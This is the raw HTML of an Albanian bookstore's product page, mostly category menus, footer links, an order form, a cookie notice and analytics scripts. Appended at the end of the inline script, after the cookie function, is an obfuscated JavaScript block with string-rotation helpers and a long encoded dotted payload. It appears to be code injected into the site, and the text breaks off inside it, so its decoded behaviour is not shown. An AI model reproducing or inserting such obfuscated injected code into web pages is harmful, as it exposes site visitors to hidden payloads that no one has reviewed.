Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/sq/155-edukim-didaktike" title=""> Edukim &amp; Didaktike </a></li></ul></li><li > <a href="https://bukinist.al/sq/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/sq/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/sq/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/sq/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/sq/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/sq/82-3-6-vjece" title=""> 3-6 vjeçë </a><ul><li > <a href="https://bukinist.al/sq/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/sq/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/sq/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/sq/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/sq/83-7-13-vjece" title=""> 7-13 vjeçë </a></li><li > <a href="https://bukinist.al/sq/84-14-18-vjece" title=""> 14-18 vjeçë </a></li><li > <a href="https://bukinist.al/sq/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/sq/172-lexime-ne-shkolle" title=""> Lexime në shkollë </a></li><li > <a href="https://bukinist.al/sq/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/sq/27-shoket-e-veres" title=""> Shokët e verës </a></li><li > <a href="https://bukinist.al/sq/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/sq/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije" title=""> Libra te rinj per femije </a></li><li > <a href="https://bukinist.al/sq/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/sq/408-libra-anglisht-per-femije" title=""> Libra anglisht per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/55-revista" title=""> Revista </a><ul><li class="last"> <a href="https://bukinist.al/sq/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/sq/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/sq/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/sq/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/sq/92-ekonomike" title=""> Ekonomike </a></li><li > <a href="https://bukinist.al/sq/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/sq/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/101-sipas-rastit" title=""> Sipas rastit </a><ul><li > <a href="https://bukinist.al/sq/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/sq/106-kujtime" title=""> Kujtime </a></li><li > <a href="https://bukinist.al/sq/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/sq/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/sq/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/sq/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/sq/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/sq/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/sq/111-biblioteka-ime" title=""> Biblioteka ime </a></li><li > <a href="https://bukinist.al/sq/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/sq/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/sq/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/sq/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/sq/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/sq/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/sq/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/sq/268-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/sq/119-sipas-vitit" title=""> Sipas vitit </a><ul><li > <a href="https://bukinist.al/sq/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/sq/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/sq/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/sq/120-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/sq/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/sq/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/sq/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/sq/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/sq/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/sq/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/121-per-koleksioniste" title=""> Për koleksionistë </a><ul><li > <a href="https://bukinist.al/sq/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Informacion</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/sq/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/sq/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/sq/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/sq/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/sq/my-account" title="Manage my customer account" rel="nofollow">Llogaria ime</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/sq/order-history" title="Porositë e mia" rel="nofollow">Porositë e mia</a></li><li><a href="https://bukinist.al/sq/credit-slip" title="Kreditimet" rel="nofollow">Kreditimet</a></li><li><a href="https://bukinist.al/sq/addresses" title="Adresat e mia" rel="nofollow">Adresat e mia</a></li><li><a href="https://bukinist.al/sq/identity" title="Menaxho te dhënat e mia personale" rel="nofollow">Informacionet personale</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Kontakt</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Telefono tani: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Informacioni i dyqanit <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="961" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>Bukinist.al perdor cookies per te permiresuar eksperiencen tuaj ne blerje.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Mbyll';var FancyboxI18nNext='Tjetri';var FancyboxI18nPrev='I m&euml;parsh&euml;m';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-01-22 11:23:32';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Përshtatje #';var default_eco_tax=0;var delete_txt='Fshij';var displayList=false;var displayPrice=0;var doesntExist='Ky kombinim nuk ekziston më në stok! Ju lutem zgjidhni një kombinim tjetër.';var doesntExistNoMore='Ky libër nuk është më në stok';var doesntExistNoMoreBut='me këto atribute, por me të tjera';var ecotaxTax_rate=0;var fieldRequired='Ju lutem plotësoni të gjitha hapësirat';var freeProductTranslation='Falas!';var freeShippingTranslation='Transporti falas!';var generated_date=1769077411;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=1861;var id_lang=2;var id_product=961;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='Duhet të jeni të identifikuar për ta menaxhuar listën e dëshirave.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var minimalQuantity=1;var mywishlist_url='https://bukinist.al/sq/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Vendosni e-mailin tuaj';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=1000;var productBasePriceTaxExcluded=1000;var productBasePriceTaxIncl=1000;var productHasAttributes=false;var productPrice=1000;var productPriceTaxExcluded=1000;var productPriceTaxIncluded=1000;var productPriceWithoutReduction=1000;var productReference='TO0119';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Zgjidh një dokument';var product_fileDefaultHtml='Nuk është zgjedhur asnjë dokument';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=10;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='Fshi kete produkt nga shporta';var roundMode=2;var search_url='https://bukinist.al/sq/search';var sharing_img='https://CloudFront.bukinist.al/1861/shkenca-dhe-disa-shkencetare-te-shquar.jpg';var sharing_name='Shkenca dhe disa shkencetare te shquar';var sharing_url='https://bukinist.al/sq/studime-kritike/961-shkenca-dhe-disa-shkencetare-te-shquar.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='Të jesh i pavendosur';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Aplodimi në proces, ju lutem prisni';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=sq"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.